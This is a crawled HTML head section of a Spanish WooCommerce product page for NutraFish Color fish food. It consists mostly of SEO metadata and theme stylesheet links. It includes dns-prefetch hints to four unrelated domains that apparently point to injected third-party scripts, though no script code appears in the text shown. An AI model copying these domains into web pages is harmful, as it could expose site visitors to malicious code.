

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mivete.com/producto/nutrafish-color/
body_size: 24635
content:
    <!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mivete.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NutraFish Color - Mi Vete En Línea</title>
	<link rel="canonical" href="https://mivete.com/producto/nutrafish-color/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NutraFish Color - Mi Vete En Línea" />
	<meta property="og:description" content="Alimento para mejorar la coloración de peces de acuario, tamaño 3mm, flotante." />
	<meta property="og:url" content="https://mivete.com/producto/nutrafish-color/" />
	<meta property="og:site_name" content="Mi Vete En Línea" />
	<meta property="article:modified_time" content="2024-03-15T19:57:38+00:00" />
	<meta property="og:image" content="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mivete.com/producto/nutrafish-color/","url":"https://mivete.com/producto/nutrafish-color/","name":"NutraFish Color - Mi Vete En Línea","isPartOf":{"@id":"https://mivete.com/#website"},"primaryImageOfPage":{"@id":"https://mivete.com/producto/nutrafish-color/#primaryimage"},"image":{"@id":"https://mivete.com/producto/nutrafish-color/#primaryimage"},"thumbnailUrl":"https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1.jpg","datePublished":"2023-01-19T15:27:10+00:00","dateModified":"2024-03-15T19:57:38+00:00","breadcrumb":{"@id":"https://mivete.com/producto/nutrafish-color/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mivete.com/producto/nutrafish-color/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mivete.com/producto/nutrafish-color/#primaryimage","url":"https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1.jpg","contentUrl":"https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://mivete.com/producto/nutrafish-color/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mivete.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://mivete.com/tienda/"},{"@type":"ListItem","position":3,"name":"NutraFish Color"}]},{"@type":"WebSite","@id":"https://mivete.com/#website","url":"https://mivete.com/","name":"Mi Vete En Línea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mivete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Feed" href="https://mivete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Feed de los comentarios" href="https://mivete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Comentario NutraFish  Color del feed" href="https://mivete.com/producto/nutrafish-color/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://mivete.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mivete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://mivete.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://mivete.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mivete.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://mivete.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.36' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcsatt-css-css' href='https://mivete.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://mivete.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mivete.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9461-css' href='https://mivete.com/wp-content/uploads/elementor/css/post-9461.css?ver=1746401259' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://mivete.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mivete.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mivete.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mivete.com/wp-content/themes/woodmart-child/style.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.3.1' type='text/css' media='all' />
